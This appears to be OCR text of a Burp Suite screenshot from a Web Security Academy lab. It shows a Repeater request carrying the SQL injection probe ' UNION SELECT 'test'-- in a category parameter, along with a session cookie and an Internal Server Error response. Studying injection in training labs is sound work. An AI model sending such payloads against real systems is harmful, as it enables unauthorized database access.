 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send
Cancel
< >
Target: https://0a860001035f48e385d7e51500f00005.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'test'-- HTTP/2
2 Host:
0a860001035f48e385d7e51500f00005.web-security-academy.
net
3 Cookie: session=rQYezJgIr8GioQ0qSoLU1BprzjKjb5R6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a860001035f48e385d7e51500f00005.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights
Inspector
Selection 23 (0x17)
Selected text
'+UNION+SELECT+'test'--
Decoded from: URL encoding
' UNION SELECT 'test'--
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
2,508 bytes | 216 millis
Event log (21) All issues
Memory: 180.3MB